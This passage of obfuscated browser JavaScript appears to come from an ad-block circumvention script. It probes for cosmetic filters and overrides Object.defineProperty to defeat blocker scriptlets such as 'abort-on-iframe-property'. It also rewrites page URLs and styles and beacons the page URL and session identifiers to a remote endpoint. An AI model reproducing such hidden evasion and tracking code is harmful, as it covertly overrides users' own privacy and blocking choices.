q0=(0x0,v1['md'])(mI);vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xdc7),q0);}}else{if(rz(0xc1a)===mc){if(rz(0x220)===mm[rz(0xb1c)](rz(0x8ba))&&!(0x0,v2['Gy'])(mb)){let q1=vp['A'][rz(0xb5f)](mf)[rz(0xba3)][rz(0xb5f)][rz(0xc0d)](mm);q1&&(q1=vp['A'][rz(0xb5f)](mf)[rz(0x366)][rz(0xc0d)](q1,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),vp['A'][rz(0xb5f)](mf)[rz(0xba3)][rz(0x904)][rz(0xc0d)](mm,q1));}!function(q2){const rd=rz;let {_window:q3,protectUrlContext:q4,element:q5,baseUrl:q6,idFilter:q7,urlFilter:q8,attributeFilter:q9}=q2;if(rd(0xc1a)!==q5[rd(0x9b)][rd(0x1da)]())return;const qv=vp['A'][rd(0xb5f)](q3)[rd(0xba3)][rd(0xb5f)][rd(0xc0d)](q5);qv&&vp['A'][rd(0xb5f)](q3)[rd(0xba3)][rd(0x904)][rd(0xc0d)](q5,(0x0,vw['dv'])({'protectUrlContext':q4,'stylesheet':qv,'baseUrl':q6,'idFilter':q7,'urlFilter':q8,'attributeFilter':q9}));}({'_window':mf,'protectUrlContext':mb,'element':mm,'baseUrl':mq,'idFilter':mJ,'urlFilter':mY,'attributeFilter':mh});}}}}}}}}}}}const mp=vp['A'][rz(0xb5f)](mf)[rz(0x648)][rz(0xb5f)][rz(0xc0d)](mm);for(const q2 of Array[rz(0x3d0)](mp))ms(q2)&&mp[rz(0xc45)](q2,(0x0,v1['md'])(q2));const mM=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x43e));mM&&ms(mM)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x43e),(0x0,v1['zp'])(mM));const ma=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xbde));ma&&ms(ma)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xbde),(0x0,v1['md'])(ma));const mU=vp['A'][rz(0xb5f)](mf)[rz(0x981)][rz(0xb5f)][rz(0xc0d)](mm);mU&&ms(mU)&&vp['A'][rz(0xb5f)](mf)[rz(0x981)][rz(0x904)][rz(0xc0d)](mm,(0x0,v1['md'])(mU));const mr=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x4ae));mm instanceof mf[rz(0xa9a)]&&mr&&rz(0xee0)==typeof mr&&mr[rz(0x8d7)]>0x0&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x4ae),rz(0xa20)+mr);const my=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xf04));mm instanceof mf[rz(0xa9a)]&&my&&rz(0xee0)==typeof my&&my[rz(0x8d7)]>0x0&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xf04),rz(0xa20)+my);const mi=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xc1a));if(mi){const q3=(0x0,vK['e'])((0x0,vw['Vd'])({'protectUrlContext':mb,'style':mi,'idFilter':mJ,'urlFilter':mY,'attributeFilter':mh}));vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xc1a),q3);}const mk=[rz(0x6ad),rz(0x768)];for(const q4 of mk){if(!ms(q4))continue;const q5=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,q4);q5&&(vp['A'][rz(0xb5f)](mf)[rz(0x97)][rz(0xc0d)](mm,q4),vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,(0x0,v1['md'])(q4),q5));}if(mm instanceof mf[rz(0xa9a)]){const q6=vp['A'][rz(0xb5f)](mf)[rz(0x9a7)][rz(0xb5f)][rz(0xc0d)](mm),q7=Object[rz(0x9d0)](q6);for(const q8 of q7){const q9=vR(q8);mZ(rz(0xb72)+q9)&&(q6[(0x0,v1['md'])(q9)]=q6[q8],delete q6[q8]);}}if(mm instanceof mf[rz(0xcd2)]){for(let qv=0x0;qv<mm[rz(0x1c8)][rz(0x84b)][rz(0x8d7)];qv++)b3({'_window':mf,'protectUrlContext':mb,'node':mm[rz(0x1c8)][rz(0x84b)][qv],'baseUrl':mq,'idFilter':mJ,'urlFilter':mY,'attributeFilter':mh});}}({'protectUrlContext':m4,'node':m5,'baseUrl':m6,'_window':m3,'idFilter':m7,'urlFilter':m8,'attributeFilter':m9}),m5[rE(0x84b)][rE(0xad1)](mv=>{b3({'protectUrlContext':m4,'node':mv,'baseUrl':m6,'_window':m3,'idFilter':m7,'urlFilter':m8,'attributeFilter':m9});}));}const b4=function(m2,m3){const rK=aI;let m4=arguments[rK(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!m2||!m2[rK(0x26a)](rK(0x45d)))return m2;const m5=decodeURIComponent(m2[rK(0x730)](0xf));if(!m5[rK(0x18d)](v0['A'][rK(0x771)])){const m6=rK(0xd31)[rK(0x2f5)](vX,rK(0xcea))[rK(0x2f5)]((0x0,v2['Wq'])({'protectUrlContext':m3,'url':v0['A'][rK(0x771)]+rK(0x71c),'kind':v2['MN'][rK(0x827)],'baseUrl':vp['A'][rK(0xb5f)](m4)[rK(0xb58)][rK(0xb5f)][rK(0xb9e)](m4[rK(0x2c5)]),'endpoint':v0['A'][rK(0x771)]}),rK(0xd0e))[rK(0x2f5)]((0x0,vE['x'])()['id'],rK(0x3b6))+b2({'_window':m4,'protectUrlContext':m3,'html':m5});return rK(0x45d)+encodeURIComponent(m6);}return m2;};function b5(m2,m3){return(0x0,v7['c'])((m4,m5)=>{const rI=a3b;let m6=0x0;m2[rI(0xad1)](m7=>{const y0=rI;m7[y0(0x7b7)](m8=>{const y1=y0;m3(m8)&&m4(!0x0),++m6===m2[y1(0x8d7)]&&m4(!0x1);})[y0(0xbab)](m5);});});}const b6=async m2=>{const y2=aI,m3=m2[y2(0x2c5)];if(!m3[y2(0xf32)])return!0x1;if([{'tagName':'a','checker':b8},{'tagName':y2(0xf72),'checker':b9},{'tagName':y2(0xb89),'checker':bv},{'tagName':y2(0x9e0),'checker':bb}][y2(0x1bb)](m5=>{const y3=y2;let {tagName:m6,checker:m7}=m5;const m8=Array[y3(0x3d0)](m3[y3(0xf32)][y3(0x6ee)](m6))[y3(0xa14)](m9=>!b7(m9))[y3(0xce2)](m9=>m7(m9));return m8&&v6['A'][y3(0x247)](y3(0xdeb)[y3(0x2f5)](m6)),m8;}))return!0x0;const m4=[{'tagName':y2(0x187),'checker':bq}][y2(0x630)](m5=>{const y4=y2;let {tagName:m6,checker:m7}=m5;return b5(Array[y4(0x3d0)](m3[y4(0xf32)][y4(0x6ee)](m6))[y4(0xa14)](m8=>!b7(m8))[y4(0x630)](m8=>m7(m8,m2)[y4(0x7b7)](m9=>(m9&&v6['A'][y4(0x247)](y4(0xdeb)[y4(0x2f5)](m6)),m9))),m8=>m8);});return await b5(m4,m5=>m5);};function b7(m2){const y5=aI;return y5(0x813)===m2[y5(0xb1c)](y5(0x129));}const b8=m2=>!0x0,b9=m2=>!0x0,bv=m2=>(m3=>{const y6=aI,m4=window[y6(0xc27)](m3);return!(!m4[y6(0xe63)]||y6(0x7e6)===m4[y6(0xe63)]);})(m2)&&bJ(m2),bb=m2=>(m3=>{const y7=aI;if(m3[y7(0x194)])return!0x0;const m4=window[y7(0xc27)](m3);return!(!m4[y7(0xe63)]||y7(0x7e6)===m4[y7(0xe63)]);})(m2)&&bJ(m2),bm=aI(0x71f),bq=async(m2,m3)=>bJ(m2)&&await(m4=>(0x0,v7['c'])(m5=>{const y8=aI,m6=new MessageChannel();m6[y8(0x14d)][y8(0x4c2)]=m7=>m5(m7[y8(0xa15)]),vp['A'][y8(0xb5f)](m3)[y8(0x1c6)][y8(0xb5f)][y8(0xc0d)](m4)[y8(0xc25)]({'as_key':bm},'*',[m6[y8(0xd49)]]),setTimeout(()=>m5(!0x1),0xbb8);}))(m2),bf=m2=>{const y9=aI;if(vp['A'][y9(0xb5f)](m2)[y9(0x8d4)][y9(0xc0d)](m2[y9(0x2c5)][y9(0x4cc)],y9(0x7c1)))return;const m3=m2[y9(0x2c5)][y9(0x3a2)](y9(0xa9d));vp['A'][y9(0xb5f)](m2)[y9(0x631)][y9(0xc0d)](m3,y9(0x5a5),y9(0xaa)),vp['A'][y9(0xb5f)](m2)[y9(0xea8)][y9(0xc0d)](m2[y9(0x2c5)][y9(0x4cc)],m3),vp['A'][y9(0xb5f)](m2)[y9(0x9fc)][y9(0xc0d)](m2,y9(0xf5b),async m4=>{const yv=y9;if(m4[yv(0xa15)][yv(0x6bb)]!==bm)return;m4[yv(0x4c8)]();const m5=await b6(m2);m4[yv(0x4a2)][0x0][yv(0xc25)](m5);});},bJ=m2=>{const yn=aI,m3=m6=>{const yb=a3b,m7=window[yb(0xc27)](m6);return yb(0x7e6)!==m7[yb(0x80e)]&&yb(0xc39)===m7[yb(0xe18)]&&parseFloat(m7[yb(0x994)])>0.2;};if(!m3(m2))return!0x1;const m4=m2[yn(0x47d)]();if(m4[yn(0x4ae)]<0xa||m4[yn(0xf04)]<0xa)return!0x1;let m5=m2[yn(0x927)];for(;m5;){if(!m3(m5))return!0x1;m5=m5[yn(0x927)];}return!0x0;};function bY(m2,m3,m4,m5){const ym=aI;m2[ym(0xc25)]({'type':m3,'name':m4,'data':m5},'*');}var bh=n(0x15ef),bs=n(0x9ea),bD=n(0x10e2),bZ=n(0x120e);class bc{static[aI(0xb5f)](m2,m3){const yq=aI;let m4=bc[yq(0xb91)][yq(0xb5f)](m3);return m4||(m4=function(m5,m6){return new Proxy(m6,{'get':function(m7,m8,m9){const yf=a3b;if(yf(0xc25)===m8)return function(mb,mm,mq,mf){const yJ=yf;var mJ;const mY=[mb];return void 0x0===mq?mY[yJ(0x8ee)]('*'):mY[yJ(0x8ee)]('*',mq),(null!=mf?mf:m5)[yJ(0xe79)](yJ(0x29e))[yJ(0xc0d)](null!==(mJ=this[yJ(0xc0)])&&void 0x0!==mJ?mJ:this,...mY);};const mv=m6[m8];return[yf(0xa66),yf(0x99b),yf(0xf0e),yf(0x3fb),yf(0xc7b),yf(0x5de),yf(0xdb7),yf(0x1ca),yf(0x17e),yf(0x127),yf(0x511),yf(0xd36),yf(0xccd),yf(0xc0f),yf(0x662),yf(0xda),yf(0x243),yf(0xc16),yf(0xd7d),yf(0xbb4),yf(0xb17),yf(0x756),yf(0x8f7),yf(0x3f5),yf(0xc7f),yf(0xc27),yf(0x542),yf(0x9e1),yf(0xb0c)][yf(0x18d)](m8)&&yf(0xa4c)==typeof mv?mv[yf(0x362)](m7):mv;}});}(m2,m3),bc[yq(0xb91)][yq(0x904)](m3,m4)),m4;}}(0x0,vu['A'])(bc,aI(0xb91),new Map());const bF=(m2,m3,m4,m5)=>{const yY=aI,m6=Date[yY(0x6af)]();if(yY(0xee0)==typeof m5&&m5[yY(0x18d)](yY(0x467))&&!m3){const m8=setInterval(async()=>{const yh=yY;document[yh(0xd0)]()&&(clearInterval(m8),Date[yh(0x6af)]()-m6<0x1f4&&(bp(m2)[yh(0x18b)][yh(0xf89)]=m4));},0x64);return;}const m7=setInterval(async()=>{const ys=yY;m3&&!m3[ys(0x883)]||(clearInterval(m7),Date[ys(0x6af)]()-m6<0x1f4&&(bp(m2)[ys(0x18b)][ys(0xf89)]=m4));},0xa);};function bp(m2){const yD=aI;let m3=m2;for(;m3!==m3[yD(0x943)];)m3=m3[yD(0x943)];return m3;}const bM=[{'description':aI(0x997),'selectors':aI(0x4c3)[aI(0x27d)]('\x0a')[aI(0x630)](m2=>m2[aI(0xb42)]())[aI(0xa14)](m2=>m2[aI(0x8d7)]>0x0),'isVisible':(m2,m3)=>aI(0x7e6)!==m3[aI(0xc27)](m2)[aI(0x582)](aI(0x80e))},{'description':aI(0xf1f),'selectors':aI(0x6b4)[aI(0x27d)]('\x0a')[aI(0x630)](m2=>m2[aI(0xb42)]())[aI(0xa14)](m2=>m2[aI(0x8d7)]>0x0),'isVisible':(m2,m3)=>aI(0x7e6)!==m3[aI(0xc27)](m2)[aI(0x582)](aI(0x80e)),'excludeHosts':[aI(0xbb5),aI(0x177),aI(0x15e)]},{'description':aI(0x673),'selectors':aI(0xd4f)[aI(0x27d)]('\x0a')[aI(0x630)](m2=>m2[aI(0xb42)]())[aI(0xa14)](m2=>m2[aI(0x8d7)]>0x0),'isVisible':(m2,m3)=>{const yZ=aI,m4=m3[yZ(0xc27)](m2);return yZ(0x6e4)===m4[yZ(0x582)](yZ(0xa14))||yZ(0x7e6)===m4[yZ(0x582)](yZ(0x508));}}],ba=aI(0xc09),bU=m2=>{const yt=aI;if(vp['A'][yt(0xb5f)](m2)[yt(0x8d4)][yt(0xc0d)](m2[yt(0x2c5)][yt(0x4cc)],yt(0x367)))return;const m3=m2[yt(0x2c5)][yt(0x3a2)](yt(0xa9d));vp['A'][yt(0xb5f)](m2)[yt(0x631)][yt(0xc0d)](m3,yt(0x5a5),yt(0x716)),vp['A'][yt(0xb5f)](m2)[yt(0xea8)][yt(0xc0d)](m2[yt(0x2c5)][yt(0x4cc)],m3),vp['A'][yt(0xb5f)](m2)[yt(0x9fc)][yt(0xc0d)](m2,yt(0xf5b),async m4=>{const yc=yt;if(m4[yc(0xa15)][yc(0x6bb)]!==ba)return;m4[yc(0x4c8)]();const m5=await(async(m6,m7)=>await br(m6,m7))(m2,m4[yc(0xa15)][yc(0x4f8)]);m4[yc(0x4a2)][0x0][yc(0xc25)](m5);});},br=async(m2,m3)=>{const yF=aI;await(0x0,v8['y'])(0x64);for(const m6 of bM)if((!m6[yF(0x1bc)]||!m6[yF(0x1bc)][yF(0x1bb)](m7=>m3[yF(0x37d)](m7)))&&(!m6[yF(0x917)]||m6[yF(0x917)][yF(0x1bb)](m7=>m3[yF(0x37d)](m7))))for(const m7 of m6[yF(0x69c)]){let m8=[];try{m8=m2[yF(0xe2)][yF(0x3d0)](vp['A'][yF(0xb5f)](m2)[yF(0x45e)][yF(0xc0d)](m2[yF(0x2c5)],m7));}catch(m9){}if(m8[yF(0x8d7)]>0x0&&m8[yF(0x739)](mv=>!m6[yF(0x2d3)](mv,m2)))return{'isVisible':!0x1,'selector':m7,'description':m6[yF(0xcfb)]};}const m4=m2[yF(0xe2)][yF(0x3d0)](vp['A'][yF(0xb5f)](m2)[yF(0x45e)][yF(0xc0d)](m2[yF(0x2c5)],yF(0x187)))[yF(0x630)](mv=>async function(mb,mm){const yp=yF;let mq=arguments[yp(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:mm[yp(0x18b)][yp(0x4f8)];return await(mf=>(0x0,v7['c'])(mJ=>{const yM=yp,mY=new MessageChannel();mY[yM(0x14d)][yM(0x4c2)]=mh=>mJ(mh[yM(0xa15)]),vp['A'][yM(0xb5f)](mm)[yM(0x1c6)][yM(0xb5f)][yM(0xc0d)](mf)[yM(0xc25)]({'as_key':ba,'hostname':mq},'*',[mY[yM(0xd49)]]),setTimeout(()=>mJ({'isVisible':!0x0}),0xbb8);}))(mb);}(mv,m2));return m4[yF(0x8d7)]>0x0?await(m5=m4,(0x0,v7['c'])((mv,mb)=>{const ya=yF;let mm=0x0;m5[ya(0xad1)](mq=>{const yU=ya;mq[yU(0x7b7)](mf=>{const yr=yU;mf[yr(0x2d3)]||mv(mf),++mm===m5[yr(0x8d7)]&&mv({'isVisible':!0x0});})[yU(0xbab)](mb);});})):{'isVisible':!0x0};var m5;};var by=n(0xc72),bi=n(0x4d9),bk=n(0x313);function bC(m2){const yy=aI,m3=yy(0x680)[yy(0x2f5)](m2,'\x27'),m4=/^\s*([a-z-]*)(.*)$/i[yy(0xbbe)](m2);if(!m4)throw new Error(m3);const m5=m4[0x1]||void 0x0,m6=[],m7=/([.:#][\w-]+|\[.+?\])/gi;let m8=null;for(;null!==(m8=m7[yy(0xbbe)](m4[0x2]));){const mb=m8[0x0];switch(mb[0x0]){case'.':m6[yy(0x8ee)]({'name':yy(0x605),'value':mb[yy(0x730)](0x1)});break;case'#':m6[yy(0x8ee)]({'name':'id','value':mb[yy(0x730)](0x1)});break;case'[':{const mm=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[yy(0xbbe)](mb);if(!mm)return;var m9,mv;m6[yy(0x8ee)]({'name':mm[0x1],'value':null!==(m9=null!==(mv=mm[0x4])&&void 0x0!==mv?mv:mm[0x5])&&void 0x0!==m9?m9:''});break;}default:return;}}return{'tag':m5,'attributes':m6};}const bH={'randomUUID':aI(0x625)!=typeof crypto&&crypto[aI(0x988)]&&crypto[aI(0x988)][aI(0x362)](crypto)};let bG;const bx=new Uint8Array(0x10);function bo(){const yi=aI;if(!bG){if(yi(0x625)==typeof crypto||!crypto[yi(0x104)])throw new Error(yi(0x227));bG=crypto[yi(0x104)][yi(0x362)](crypto);}return bG(bx);}const bj=[];for(let m2=0x0;m2<0x100;++m2)bj[aI(0x8ee)]((m2+0x100)[aI(0xe1e)](0x10)[aI(0x730)](0x1));const bB=function(m3,m4,m5){const ye=aI;if(bH[ye(0x988)]&&!m4&&!m3)return bH[ye(0x988)]();const m6=(m3=m3||{})[ye(0x2a5)]||(m3[ye(0x887)]||bo)();if(m6[0x6]=0xf&m6[0x6]|0x40,m6[0x8]=0x3f&m6[0x8]|0x80,m4){m5=m5||0x0;for(let m7=0x0;m7<0x10;++m7)m4[m5+m7]=m6[m7];return m4;}return function(m8,m9=0x0){const yk=ye;return(bj[m8[m9+0x0]]+bj[m8[m9+0x1]]+bj[m8[m9+0x2]]+bj[m8[m9+0x3]]+'-'+bj[m8[m9+0x4]]+bj[m8[m9+0x5]]+'-'+bj[m8[m9+0x6]]+bj[m8[m9+0x7]]+'-'+bj[m8[m9+0x8]]+bj[m8[m9+0x9]]+'-'+bj[m8[m9+0xa]]+bj[m8[m9+0xb]]+bj[m8[m9+0xc]]+bj[m8[m9+0xd]]+bj[m8[m9+0xe]]+bj[m8[m9+0xf]])[yk(0x1da)]();}(m6);},bR=m3=>{const yC=aI;if(Object[yC(0xc3c)])return Object[yC(0xc3c)](m3);{const m4={};return m3[yC(0xad1)]((m5,m6)=>m4[m6]=m5),m4;}};let bu=!0x1,bl=[],bW=!0x0,bw=0x1,bO='';function bL(){const yH=aI;if(bO)return bO;try{bO=document[yH(0x5b9)][yH(0xb1c)](yH(0x5cd))||yH(0x7e6);}catch(m3){}return bO;}let bQ='',bT=!0x1;async function bS(m3,m4,m5,m6){const yj=aI;var m7,m8;if(bW&&m4&&async function(m9){const yo=a3b,mv=await async function(mb){const yx=a3b;await v9();const mm=await async function(mh){const yG=a3b,ms=(0x0,v2['Wq'])({'protectUrlContext':'v7'===mh[yG(0x947)]||'v8'===mh[yG(0x947)]?{'version':mh[yG(0x947)],'originalHostname':mh[yG(0xafc)],'bidder':void 0x0,'randomize':!0x0}:mh,'url':''[yG(0x2f5)](v0['A'][yG(0x771)],yG(0xdad)),'endpoint':v0['A'][yG(0x771)]}),mD=await fetch(ms);if(0xc8!==mD[yG(0x8dc)])return[];const mZ=await mD[yG(0xdee)](),mc=vN['A'][yG(0x9e6)](mZ);return JSON[yG(0x1a6)](mc);}(mb),mq=[],mf=document[yx(0x3a2)](yx(0xb89));mf[yx(0xc1a)][yx(0x902)](yx(0x80e),yx(0x7e6));const mJ=[];for(const mh of mm){const ms=mh[yx(0x69c)][yx(0x630)](bC)[yx(0xa14)](mZ=>void 0x0!==mZ),mD=[];for(const mZ of ms){var mY;const mc=null!==(mY=mZ[yx(0x8e3)])&&void 0x0!==mY?mY:yx(0xb89),mF=document[yx(0x3a2)](mc);for(const mM of mZ[yx(0x8c4)])mF[yx(0xe6e)](mM[yx(0x5a5)],mM[yx(0x530)]);mF[yx(0xc1a)][yx(0x902)](yx(0x80e),yx(0xeed)),mF[yx(0xc1a)][yx(0x902)](yx(0xe18),yx(0xc39));const mp=document[yx(0x3a2)](yx(0xb89));mp[yx(0x524)](mF),mf[yx(0x524)](mp),mD[yx(0x8ee)]({'element':mF,'selector':mZ,'blocked':!0x1});}mJ[yx(0x8ee)]({'id':mh['id'],'probes':mD});}document[yx(0xf32)][yx(0x524)](mf),await(0x0,v8['y'])(0xa);for(const {id:ma,probes:mU}of mJ){for(const mr of mU)yx(0x7e6)===window[yx(0xc27)](mr[yx(0x71b)])[yx(0x80e)]&&(mr[yx(0x590)]=!0x0);mU[yx(0xa14)](my=>my[yx(0x590)])[yx(0x8d7)]/mU[yx(0x8d7)]>=0.6&&mq[yx(0x8ee)](ma);}return mf[yx(0x3bf)](),mq;}(m9);bg(m9,yo(0xdf6),new Map([[yo(0xb56),mv[yo(0x82e)](',')]])),await bX(m9);}(m3),bg(m3,yj(0x752),new Map([[yj(0xf6a),v0['A'][yj(0xda3)]],[yj(0x139),m4?yj(0x813):yj(0xa1d)],[yj(0xf5c),m5?yj(0x813):yj(0xa1d)],[yj(0xab2),null!==(m7=document[yj(0xb71)])&&void 0x0!==m7?m7:''],[yj(0xb06),null!==(m8=vH['A'][yj(0xb5f)](yj(0xb06)))&&void 0x0!==m8?m8:'']])),await bX(m3),m6&&!bT){bT=!0x0;const m9=window[yj(0x18b)][yj(0xd68)][yj(0x37d)](yj(0xa1e))||window[yj(0x18b)][yj(0xd68)][yj(0x37d)](yj(0x889));let mv=bV(m9);window[yj(0x1ca)](()=>{const mb=bV(m9);mv!==mb&&(mv=mb,bS(m3,m4,m5,m6));},0x64);}}function bV(m3){const yB=aI,m4=window[yB(0x18b)][yB(0xf89)][yB(0x27d)]('#')[0x0];return m3?m4[yB(0x27d)]('?')[0x0]:m4;}async function bN(m3,m4){const yR=aI;bg(m3,yR(0xd62),new Map([[yR(0xf6a),v0['A'][yR(0xda3)]],...m4]));}function bg(m3,m4,m5){const yu=aI;bz(m5);const m6=bL();if(m6&&m5[yu(0x904)](yu(0x5cd),m6),v6['A'][yu(0x247)](yu(0x2fd)[yu(0x2f5)](m4,')'),bR(m5)),bk['A'][yu(0x611)]())return bA(m4,m5);bP(m3,m4,m5);}const bA=(m3,m4)=>{const yl=aI;let m5=window;for(;m5!==m5[yl(0x943)][yl(0xc0)];)m5=m5[yl(0x943)][yl(0xc0)],m5[yl(0xc25)]({'as_key':yl(0xa2a),'event':m3,'params':m4},'*');},bP=(m3,m4,m5)=>{const yW=aI;var m6;m5[yW(0x904)](yW(0xb46),bw[yW(0xe1e)]()),bl[yW(0x8ee)]({'name':m4,'params':bR(m5)}),bu||(bu=!0x0,m6=async()=>{bu=!0x1,await bX(m3);},vp['A'][yW(0xb5f)](window)[yW(0x5d5)]?vp['A'][yW(0xb5f)](window)[yW(0x5d5)][yW(0xc0d)](window,m6):vp['A'][yW(0xb5f)](window)[yW(0x346)][yW(0xc0d)](window,m6,0x64));};async function bX(m3){const yw=aI,m4=bl;if(bl=[],0x0===m4[yw(0x8d7)])return;if(v0['A'][yw(0x247)])return;if(!bW)return;const m5=await(0x0,v4['C8'])(m3,v0['A'][yw(0x771)])?(0x0,v4['XV'])(v0['A'][yw(0x771)],0x0):v0['A'][yw(0x771)],m6=m5+yw(0xd53)[yw(0x2f5)](location[yw(0x4f8)]),m7=vN['A'][yw(0x116)](JSON[yw(0xacd)](m4));await by['G'][yw(0x1aa)](yw(0xd9b),(0x0,v2['Wq'])({'protectUrlContext':'v7'===m3[yw(0x947)]||'v8'===m3[yw(0x947)]?{'version':m3[yw(0x947)],'originalHostname':m3[yw(0xafc)],'bidder':void 0x0,'randomize':!0x0}:m3,'url':m6,'endpoint':m5}),m7);}function bE(m3){const yO=aI;bW=Math[yO(0x2a5)]()<m3,bw=m3;}function bz(m3){const yL=aI;m3[yL(0x904)](yL(0x4e7),location[yL(0xf89)]),m3[yL(0x904)](yL(0x298),v0['A'][yL(0x947)]),m3[yL(0x904)](yL(0xae4),v5['A'][yL(0xae1)]()[yL(0xe1e)]()),m3[yL(0x904)](yL(0xd05),(0x0,bi['FA'])()),m3[yL(0x904)](yL(0x2ea),(function(){const yQ=yL,m4=yQ(0x2ea);try{let m5=sessionStorage[yQ(0x5c6)](m4);return m5||(m5=bB(),sessionStorage[yQ(0x840)](m4,m5)),m5;}catch(m6){return'';}}())),m3[yL(0x904)](yL(0x801),bQ||(bQ=bB(),bQ)),m3[yL(0x904)](yL(0xc72),Math[yL(0x7a7)](performance[yL(0x6af)]())[yL(0xe1e)]());}var bd=n(0x385);function bK(m3,m4,m5){return m6=>{const yT=a3b;var m7;const m8=yT(0x154)==typeof(null==m6?void 0x0:m6[yT(0x48c)])?m6[yT(0x48c)]:!(null==m6||null===(m7=m6[yT(0x48c)])||void 0x0===m7||!m7[yT(0x22d)]),m9=yT(0x154)==typeof m5?m5:!(null==m5||!m5[yT(0x22d)]);return m6[yT(0xe52)]===m3&&m8===m9&&m4===m6[yT(0x1ad)];};}const bI=m3=>{const yS=aI;if(m3[yS(0x278)])return;m3[yS(0x278)]=!0x0;const m4=m3[yS(0xe20)][yS(0x300)],m5=m3[yS(0xe20)][yS(0xe48)],m6=()=>{const yV=yS,m7=new Error()[yV(0x20c)];return!(!m7||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[yV(0xa2)](m7));};m3[yS(0xe20)][yS(0x300)]=function(){const yN=yS;return m6()?arguments[yN(0x8d7)]<=0x0?void 0x0:arguments[0x0]:m4(...arguments);},m3[yS(0xe20)][yS(0xe48)]=function(){const yg=yS;return m6()?arguments[yg(0x8d7)]<=0x0?void 0x0:arguments[0x0]:m5(...arguments);};};function n0(m3,m4){const yA=aI;m4[yA(0x742)]||m4[yA(0x746)]||(m4[yA(0x742)]=!0x0,m4[yA(0x278)]||v6['A'][yA(0xf38)](yA(0x478)),vp['A'][yA(0x3ec)](m4),n3(m3,m4),n1(m4[yA(0x2c5)]));}const n1=m3=>{const yP=aI;m3[yP(0xb47)]=[],m3[yP(0xa66)](yP(0x7f3),()=>null);};function n2(m3){const yX=aI;let m4=!0x0,m5='';try{m5=m3[yX(0x18b)][yX(0xf89)];}catch(m6){m4=!0x1;}return m4;}const n3=(m3,m4)=>{const yE=aI;{const mq=m4[yE(0xbff)][yE(0xcf8)][yE(0xb36)],mf=m4[yE(0xe20)][yE(0x18e)](m4[yE(0xbff)][yE(0xcf8)],yE(0xb36));mq&&mf&&mf[yE(0x1f4)]&&mf[yE(0x9ef)]&&vp['A'][yE(0xb5f)](m4)[yE(0xc24)][yE(0xc0d)](mq)[yE(0x18d)](yE(0xcb2))&&m4[yE(0xe20)][yE(0x300)](m4[yE(0xbff)][yE(0xcf8)],yE(0xb36),{'get':function(){}});}n6(m4,yE(0xe79),yE(0xe1e),function(){const yz=yE;if(this[yz(0xe13)])return yz(0x3f3)[yz(0x2f5)](this[yz(0x5a5)],yz(0xbf7));for(var mJ=arguments[yz(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];return vp['A'][yz(0xb5f)](m4)[yz(0xc24)][yz(0xc0d)](this,...mY);}),n7(m4,yE(0x36a),yE(0x499),{'get':function(){const yd=yE;for(var mJ=arguments[yd(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][yd(0xb5f)](m4)[yd(0xad7)][yd(0xb5f)][yd(0xc0d)](this,...mY);return ms?(0x0,vw['QS'])(ms):ms;},'set':function(mJ){const yK=yE;for(var mY=arguments[yK(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][yK(0xb5f)](m4)[yK(0xad7)][yK(0x904)][yK(0xc0d)](this,yK(0xee0)==typeof mJ?(0x0,vw['Vd'])({'protectUrlContext':m3,'style':mJ,...mh}):mJ),mJ;}}),n6(m4,yE(0x36a),yE(0x582),function(mJ){const yI=yE;if(this[yI(0x167)])return this[mJ];for(var mY=arguments[yI(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][yI(0xb5f)](m4)[yI(0xdfa)][yI(0xc0d)](this,mJ,...mh);}),n6(m4,yE(0x36a),yE(0x902),function(mJ,mY){const i0=yE;if(this[i0(0x167)])return this[mJ]=mY;for(var mh=arguments[i0(0x8d7)],ms=new Array(mh>0x2?mh-0x2:0x0),mD=0x2;mD<mh;mD++)ms[mD-0x2]=arguments[mD];vp['A'][i0(0xb5f)](m4)[i0(0xe69)][i0(0xc0d)](this,mJ,i0(0xee0)==typeof mY?(0x0,vw['oY'])({'protectUrlContext':m3,'value':mY}):mY,...ms);}),n6(m4,yE(0x2d6),yE(0x4a7),function(mJ,mY){const i1=yE;return vp['A'][i1(0xb5f)](m4)[i1(0x7c)][i1(0xc0d)](this,(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mJ}),mY);}),n6(m4,yE(0x2d6),yE(0x3c6),function(mJ){const i2=yE,mY=(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mJ});return vp['A'][i2(0xb5f)](m4)[i2(0xec4)][i2(0xc0d)](this,mY);}),n7(m4,yE(0x9d2),yE(0x2e2),{'get':function(){const i3=yE;for(var mJ=arguments[i3(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][i3(0xb5f)](m4)[i3(0xf9a)][i3(0xb5f)][i3(0xc0d)](this,...mY);return 